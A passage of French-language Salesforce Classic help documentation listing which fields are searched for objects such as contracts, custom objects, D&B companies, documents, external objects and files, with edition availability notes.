

### <span id="page-384-0"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Contrat



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



<span id="page-385-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Élément de ligne de contrat



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## <span id="page-386-0"></span>Champs de recherche : Objet personnalisé

Les enregistrements d'objet personnalisé peuvent faire l'objet d'une recherche dans l'interface utilisateur Salesforce uniquement si l'objet personnalisé est associé à un onglet personnalisé. Il n'est pas nécessaire que les utilisateurs ajoutent l'onglet pour l'affichage.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



<span id="page-387-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Société D&B

Pour avoir accès aux enregistrements Société D&B, votre organisation doit posséder Data.com Premium Prospector ou Data.com Premium Clean.



## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



## CONSULTER ÉGALEMENT :

<span id="page-388-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Tableau de bord



CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

Éditions

### <span id="page-389-0"></span>Champs de recherche : discussion

Les discussions prennent en charge uniquement les recherches de référence standard.



#### CONSULTER ÉGALEMENT :

<span id="page-389-1"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Document

Pour rechercher un document, utilisez la recherche globale ou le bouton **Rechercher le document** de l'onglet Documents. La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des documents.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



<span id="page-390-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Autorisation



CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## <span id="page-391-0"></span>Champs de recherche : Objet externe

Un objet externe accède à des données qui sont stockées hors de votre organisation Salesforce. Les champs d'objets externes qui sont recherchés dépendent de la gestion des recherches par le système externe. Si les résultats de recherche ne renvoient pas les informations voulues, utilisez des chaînes de recherche sensibles à la casse contenant uniquement des caractères alphanumériques. Si les résultats ne renvoient toujours pas les informations voulues, contactez votre administrateur pour lui demander des précisions sur votre système externe particulier.



#### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## <span id="page-391-1"></span>Champs de recherche : Fichier

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des fichiers. Pour rechercher un fichier, utilisez la recherche globale ou les outils de recherche de l'onglet Fichiers.

